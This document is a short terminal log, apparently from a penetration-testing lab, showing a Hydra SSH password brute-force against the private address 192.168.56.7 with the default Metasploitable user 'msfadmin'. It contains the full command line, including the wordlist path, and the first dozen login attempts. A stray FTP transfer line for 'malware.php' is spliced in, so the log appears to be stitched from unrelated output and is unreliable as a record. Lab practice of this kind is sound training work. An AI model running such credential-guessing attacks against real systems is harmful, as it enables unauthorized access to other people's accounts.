 root@kali:/# hydra -l msfadmin -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt ssh://192.168.56.7 -V
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
local: malware.php remote: malware.php
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-20 22:11:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1009 login tries (l:1/p:1009), ~64 tries per task
[DATA] attacking ssh://192.168.56.7:22/
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "admin" - 1 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "123456" - 2 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "12345" - 3 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "123456789" - 4 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "password" - 5 of 1009 [child 4] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "iloveyou" - 6 of 1009 [child 5] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "princess" - 7 of 1009 [child 6] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "1234567" - 8 of 1009 [child 7] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "12345678" - 9 of 1009 [child 8] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "abc123" - 10 of 1009 [child 9] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "nicole" - 11 of 1009 [child 10] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "daniel" - 12 of 1009 [child 11] (0/0)